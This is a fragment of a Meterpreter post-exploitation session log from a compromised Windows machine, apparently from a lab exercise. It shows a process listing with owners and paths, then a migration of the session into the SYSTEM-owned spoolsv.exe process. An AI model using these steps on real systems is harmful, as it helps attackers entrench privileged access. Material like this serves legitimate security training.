 544 536 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
584 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
592 536 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
604 584 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
652 584 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
692 592 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
700 592 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
708 592 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
820 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
888 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
936 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1064 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1136 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1264 692 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1312 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1432 692 taskhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\taskhost.exe
1560 100 dwm.exe x64 1 Dark-PC\Dark C:\Windows\System32\dwm.exe
1580 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1588 1540 explorer.exe x64 1 Dark-PC\Dark C:\Windows\explorer.exe
1648 692 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1724 692 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Xentools\LiteAgent.exe
1760 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1908 692 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
2052 604 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
2100 820 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
2264 1588 Icecast2.exe x86 1 Dark-PC\Dark C:\Program Files (x86)\Icecast2 Win32\Icecast2.exe
2360 692 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
2452 692 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
2624 692 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
2792 820 rundll32.exe x64 1 Dark-PC\Dark C:\Windows\System32\rundll32.exe
2828 2792 dinotify.exe x64 1 Dark-PC\Dark C:\Windows\System32\dinotify.exe
meterpreter > migrate 1264
[*] Migrating from 424 to 1264...
[*] Migration completed successfully.
meterpreter >